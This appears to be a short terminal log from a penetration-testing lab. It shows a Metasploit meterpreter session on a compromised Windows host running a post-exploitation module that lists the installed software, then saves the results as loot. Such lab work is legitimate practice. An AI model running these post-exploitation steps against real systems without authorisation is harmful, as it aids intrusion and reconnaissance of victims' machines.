 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on STU1
Installed Applications
Name Version
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Nmap 7.80 7.80
Nmap 7.80 7.80
Notepad++ (32-bit x86) 7.7.1
Notepad++ (32-bit x86) 7.7.1
Npcap 0.9983 0.9983
Npcap 0.9983 0.9983
WinPcap 4.1.3 4.1.0.2980
WinPcap 4.1.3 4.1.0.2980
Wireshark 3.0.4 32-bit 3.0.4
Wireshark 3.0.4 32-bit 3.0.4
[+] Results stored in: /root/.msf4/loot/20231023233842_default_192.168.10.61_host.application_356892.txt
meterpreter >